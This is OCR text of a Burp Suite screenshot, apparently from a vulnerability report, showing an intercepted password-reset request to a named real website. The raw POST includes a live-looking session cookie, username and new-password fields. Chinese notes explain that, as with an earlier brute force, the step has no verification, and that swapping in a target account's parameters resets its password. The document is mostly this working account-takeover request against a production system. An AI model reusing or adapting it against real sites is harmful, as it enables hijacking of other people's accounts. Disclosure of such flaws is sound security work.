 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to https://blog.guosen.com.cn:443 [58.61.28.45]
forward drop intercept is on action
raw params headers hex
POST /usercenter/regist/custRegist/resetPwdStep3.jsf HTTP/1.1
Host: blog.guosen.com.cn
Connection: keep-alive
Content-Length: 225
Origin: https://blog.guosen.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: https://blog.guosen.com.cn/usercenter/regist/custRegist/resetPwdStep3.jsf?userName=id 163.com
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: ServerID=2002; JSESSIONID=952CD8F002CB603437F75408F64CE687.uc_foshan62; _ga=GA1.3.167964013.1400675722;
__utma=9037542.662199040.1400666258.1400666258.1400676120.2; __utmb=9037542.51.10.1400676120; __utmc=9037542;
__utmz=9037542.1400666258.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmv=9037542.%E5%AE%81%E7%BC%BA%E6%AF%8B%E6%BB%A5; __utma=1.167964013.1400675722.1400678148.1400678148.1;
__utmb=1.8.10.1400678148; __utmc=1; __utmz=1.1400678148.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
AJAXREQUEST=j_id_jsp_1516012966_0&formId=formId&formId%3Ahidden=&formId%3Auname=id %40163.com&formId%3Anp=qwe123&form
Id%3Acp=qwe123&javax.faces.ViewState=j_id6&formId%3Aj_id_jsp_1516012966_6=formId%3Aj_id_jsp_1516012966_6&
和刚才的爆破一样没有任何验证
4个主要参数修改为目标账户的参数然后提交看看
+ < > 0 matches